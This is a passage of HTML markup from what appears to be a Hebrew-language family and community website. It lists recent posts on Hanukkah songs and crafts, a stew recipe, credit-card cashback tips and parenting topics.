		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-58416" data-post-id="58416" ><style type="text/css">.jet-listing-dynamic-post-58416 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58416 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-ac481959-10b2-4d61-8ab9-b9dd8b52b9b4);}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="36187" class="elementor elementor-36187">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<div class="elementor-element elementor-element-e881f0c e-con-boxed e-con" data-id="e881f0c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<a class="elementor-element elementor-element-e836426 e-con-full e-con" data-id="e836426" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}" href="https://kollkvoda.co.il/58416/">
				</a>
		<div class="elementor-element elementor-element-3d1f25c e-con-full e-con" data-id="3d1f25c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-38005de elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="38005de" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%a9%d7%99%d7%a8-%d7%a9%d7%9c-%d7%99%d7%95%d7%9d/" class="jet-listing-dynamic-terms__link">שיר של יום</a></div>		</div>
				</div>
		<a class="elementor-element elementor-element-2737f8c e-con-boxed e-con" data-id="2737f8c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}" href="https://kollkvoda.co.il/58416/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2eeb83b elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2eeb83b" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">'תן סימן' שיר מרגש לימי הישועות / אביגיל</div></div></div>		</div>
				</div>
					</div>
				</a>
		<div class="elementor-element elementor-element-151b528 e-con-boxed e-con" data-id="151b528" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-18a6515 elementor-widget elementor-widget-heading" data-id="18a6515" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">לפני 3 ימים</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-900f5b3 elementor-widget elementor-widget-heading" data-id="900f5b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">|</h2>		</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
									</div>
			</div>
					</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-58417" data-post-id="58417" ><style type="text/css">.jet-listing-dynamic-post-58417 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58417 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-0769770b-ccee-40b0-a435-5cee5e7f6985);}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="36187" class="elementor elementor-36187">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<div class="elementor-element elementor-element-e881f0c e-con-boxed e-con" data-id="e881f0c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<a class="elementor-element elementor-element-e836426 e-con-full e-con" data-id="e836426" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}" href="https://kollkvoda.co.il/58417/">
				</a>
		<div class="elementor-element elementor-element-3d1f25c e-con-full e-con" data-id="3d1f25c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-38005de elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="38005de" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://kollkvoda.co.il/category/%d7%97%d7%a0%d7%95%d7%9b%d7%94/" class="jet-listing-dynamic-terms__link">חנוכה</a></div>		</div>
				</div>
		<a class="elementor-element elementor-element-2737f8c e-con-boxed e-con" data-id="2737f8c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}" href="https://kollkvoda.co.il/58417/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2eeb83b elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2eeb83b" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">3 רעיונות לפעילויות בערב לביבות משפחתי - שאפשר לעשות במינימום הכנה מוקדמת!</div></div></div>		</div>
				</div>
					</div>
				</a>
		<div class="elementor-element elementor-element-151b528 e-con-boxed e-con" data-id="151b528" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-18a6515 elementor-widget elementor-widget-heading" data-id="18a6515" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">לפני 3 ימים</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-900f5b3 elementor-widget elementor-widget-heading" data-id="900f5b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">|</h2>		</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
									</div>
			</div>
					</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-58365" data-post-id="58365" ><style type="text/css">.jet-listing-dynamic-post-58365 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58365 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-c171523d-631a-4289-a693-c6186f5090ae);}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="36187" class="elementor elementor-36187">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<div class="elementor-element elementor-element-e881f0c e-con-boxed e-con" data-id="e881f0c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<a class="elementor-element elementor-element-e836426 e-con-full e-con" data-id="e836426" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}" href="https://kollkvoda.co.il/58365/">
				</a>
		<div class="elementor-element elementor-element-3d1f25c e-con-full e-con" data-id="3d1f25c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-38005de elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="38005de" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%98%d7%95%d7%a8%d7%99%d7%9d-%d7%90%d7%99%d7%a9%d7%99%d7%99%d7%9d/%d7%93%d7%a1%d7%99-%d7%96%d7%99%d7%99%d7%91%d7%9c%d7%93-%d7%91%d7%92%d7%95%d7%91%d7%94-%d7%94%d7%a2%d7%99%d7%a0%d7%99%d7%99%d7%9d/" class="jet-listing-dynamic-terms__link">דסי זייבלד בגובה העיניים</a></div>		</div>
				</div>
		<a class="elementor-element elementor-element-2737f8c e-con-boxed e-con" data-id="2737f8c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}" href="https://kollkvoda.co.il/58365/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2eeb83b elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2eeb83b" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">הנרות השקופים הללו:לפני שאתם מתעלמים מהילדים ה'נושרים' שלנו, אל תשכחו את הלב שלנו ההורים!</div></div></div>		</div>
				</div>
					</div>
				</a>
		<div class="elementor-element elementor-element-151b528 e-con-boxed e-con" data-id="151b528" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-18a6515 elementor-widget elementor-widget-heading" data-id="18a6515" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">לפני 4 ימים</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-900f5b3 elementor-widget elementor-widget-heading" data-id="900f5b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">|</h2>		</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
									</div>
			</div>
					</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-57827" data-post-id="57827" ><style type="text/css">.jet-listing-dynamic-post-57827 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-57827 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-f3a724e5-14de-445b-aa9c-95efd2fdd836);}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="36187" class="elementor elementor-36187">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<div class="elementor-element elementor-element-e881f0c e-con-boxed e-con" data-id="e881f0c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<a class="elementor-element elementor-element-e836426 e-con-full e-con" data-id="e836426" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}" href="https://kollkvoda.co.il/57827/">
				</a>
		<div class="elementor-element elementor-element-3d1f25c e-con-full e-con" data-id="3d1f25c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-38005de elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="38005de" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://kollkvoda.co.il/category/video/%d7%94%d7%a4%d7%a2%d7%9c%d7%95%d7%aa-%d7%9e%d7%a9%d7%a4%d7%97%d7%aa%d7%99%d7%95%d7%aa-%d7%95%d7%9b%d7%99%d7%a3/" class="jet-listing-dynamic-terms__link">הפעלות משפחתיות וכיף</a></div>		</div>
				</div>
		<a class="elementor-element elementor-element-2737f8c e-con-boxed e-con" data-id="2737f8c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}" href="https://kollkvoda.co.il/57827/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2eeb83b elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2eeb83b" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">בואו נכין עם הילדים סביבון תלת מימד לחנוכה</div></div></div>		</div>
				</div>
					</div>
				</a>
		<div class="elementor-element elementor-element-151b528 e-con-boxed e-con" data-id="151b528" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-18a6515 elementor-widget elementor-widget-heading" data-id="18a6515" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">לפני 4 ימים</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-900f5b3 elementor-widget elementor-widget-heading" data-id="900f5b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">|</h2>		</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
									</div>
			</div>
					</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-58366" data-post-id="58366" ><style type="text/css">.jet-listing-dynamic-post-58366 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58366 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-cf374902-6abf-4aed-8881-7b79116ddd77);}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="36187" class="elementor elementor-36187">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<div class="elementor-element elementor-element-e881f0c e-con-boxed e-con" data-id="e881f0c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<a class="elementor-element elementor-element-e836426 e-con-full e-con" data-id="e836426" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}" href="https://kollkvoda.co.il/58366/">
				</a>
		<div class="elementor-element elementor-element-3d1f25c e-con-full e-con" data-id="3d1f25c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-38005de elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="38005de" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%a5-%d7%91%d7%a8%d7%a9%d7%aa/" class="jet-listing-dynamic-terms__link">רץ ברשת</a></div>		</div>
				</div>
		<a class="elementor-element elementor-element-2737f8c e-con-boxed e-con" data-id="2737f8c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}" href="https://kollkvoda.co.il/58366/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2eeb83b elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2eeb83b" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">המערכון החדש של קניטש: אבריימי יוצא לקניות בסופר ומשאיר את שושי לנוח, לעשות ספונג'ה ולקרוא ספר....</div></div></div>		</div>
				</div>
					</div>
				</a>
		<div class="elementor-element elementor-element-151b528 e-con-boxed e-con" data-id="151b528" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-18a6515 elementor-widget elementor-widget-heading" data-id="18a6515" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">לפני 4 ימים</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-900f5b3 elementor-widget elementor-widget-heading" data-id="900f5b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">|</h2>		</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
									</div>
			</div>
					</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-58378" data-post-id="58378" ><style type="text/css">.jet-listing-dynamic-post-58378 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58378 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-a2994231-f336-4c57-a68c-a689cef57cd5);}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="36187" class="elementor elementor-36187">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<div class="elementor-element elementor-element-e881f0c e-con-boxed e-con" data-id="e881f0c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<a class="elementor-element elementor-element-e836426 e-con-full e-con" data-id="e836426" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}" href="https://kollkvoda.co.il/58378/">
				</a>
		<div class="elementor-element elementor-element-3d1f25c e-con-full e-con" data-id="3d1f25c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-38005de elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="38005de" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%a0%d7%95%d7%aa-%d7%a2%d7%99%d7%a7%d7%a8%d7%99%d7%95%d7%aa/" class="jet-listing-dynamic-terms__link">מנות עיקריות</a></div>		</div>
				</div>
		<a class="elementor-element elementor-element-2737f8c e-con-boxed e-con" data-id="2737f8c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}" href="https://kollkvoda.co.il/58378/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2eeb83b elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2eeb83b" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">תבשיל מש חורפי עם קציצות בקר וכוס אורז אחת להסמכה</div></div></div>		</div>
				</div>
					</div>
				</a>
		<div class="elementor-element elementor-element-151b528 e-con-boxed e-con" data-id="151b528" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-18a6515 elementor-widget elementor-widget-heading" data-id="18a6515" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">לפני 4 ימים</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-900f5b3 elementor-widget elementor-widget-heading" data-id="900f5b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">|</h2>		</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
									</div>
			</div>
					</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-58358" data-post-id="58358" ><style type="text/css">.jet-listing-dynamic-post-58358 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58358 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-5bea649e-ba10-4a69-a111-5be232dc6da0);}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="36187" class="elementor elementor-36187">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<div class="elementor-element elementor-element-e881f0c e-con-boxed e-con" data-id="e881f0c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<a class="elementor-element elementor-element-e836426 e-con-full e-con" data-id="e836426" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}" href="https://kollkvoda.co.il/58358/">
				</a>
		<div class="elementor-element elementor-element-3d1f25c e-con-full e-con" data-id="3d1f25c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-38005de elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="38005de" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://kollkvoda.co.il/category/%d7%9b%d7%9c%d7%9b%d7%9c%d7%94/" class="jet-listing-dynamic-terms__link">כלכלה</a></div>		</div>
				</div>
		<a class="elementor-element elementor-element-2737f8c e-con-boxed e-con" data-id="2737f8c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}" href="https://kollkvoda.co.il/58358/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2eeb83b elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2eeb83b" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">איך להפיק את המקסימום מקאשבק בכרטיס האשראי שלכם?</div></div></div>		</div>
				</div>
					</div>
				</a>
		<div class="elementor-element elementor-element-151b528 e-con-boxed e-con" data-id="151b528" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-18a6515 elementor-widget elementor-widget-heading" data-id="18a6515" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">לפני 4 ימים</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-900f5b3 elementor-widget elementor-widget-heading" data-id="900f5b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">|</h2>		</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
									</div>
			</div>
					</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-58345" data-post-id="58345" ><style type="text/css">.jet-listing-dynamic-post-58345 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58345 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-5043e72a-2f8b-4384-9753-c341a4c99269);}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="36187" class="elementor elementor-36187">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<div class="elementor-element elementor-element-e881f0c e-con-boxed e-con" data-id="e881f0c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<a class="elementor-element elementor-element-e836426 e-con-full e-con" data-id="e836426" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}" href="https://kollkvoda.co.il/58345/">
				</a>
		<div class="elementor-element elementor-element-3d1f25c e-con-full e-con" data-id="3d1f25c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-38005de elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="38005de" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://kollkvoda.co.il/category/%d7%99%d7%93%d7%99%d7%93-%d7%a0%d7%a4%d7%a9/" class="jet-listing-dynamic-terms__link">ידיד נפש</a></div>		</div>
				</div>
		<a class="elementor-element elementor-element-2737f8c e-con-boxed e-con" data-id="2737f8c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}" href="https://kollkvoda.co.il/58345/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2eeb83b elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2eeb83b" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">סגולה של חנוכה: תדברי אליו! הוא מקשיב! הוא מחכה לך!!!</div></div></div>		</div>
				</div>
					</div>
				</a>
		<div class="elementor-element elementor-element-151b528 e-con-boxed e-con" data-id="151b528" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-18a6515 elementor-widget elementor-widget-heading" data-id="18a6515" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">לפני 4 ימים</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-900f5b3 elementor-widget elementor-widget-heading" data-id="900f5b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">|</h2>		</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
									</div>
			</div>
					</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-58168" data-post-id="58168" ><style type="text/css">.jet-listing-dynamic-post-58168 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58168 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-b93482e7-2a5b-404f-830e-2799fca8e715);}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="36187" class="elementor elementor-36187">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<div class="elementor-element elementor-element-e881f0c e-con-boxed e-con" data-id="e881f0c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<a class="elementor-element elementor-element-e836426 e-con-full e-con" data-id="e836426" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}" href="https://kollkvoda.co.il/58168/">
				</a>
		<div class="elementor-element elementor-element-3d1f25c e-con-full e-con" data-id="3d1f25c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-38005de elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="38005de" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%a7%d7%95%d7%a8%d7%a1-%d7%91%d7%99%d7%94%d7%93%d7%95%d7%aa-%d7%a2%d7%9d-%d7%9e%d7%95%d7%a8%d7%9f-%d7%a7%d7%95%d7%a8%d7%a1/" class="jet-listing-dynamic-terms__link">קורס ביהדות עם מורן קורס</a></div>		</div>
				</div>
		<a class="elementor-element elementor-element-2737f8c e-con-boxed e-con" data-id="2737f8c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}" href="https://kollkvoda.co.il/58168/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2eeb83b elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2eeb83b" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
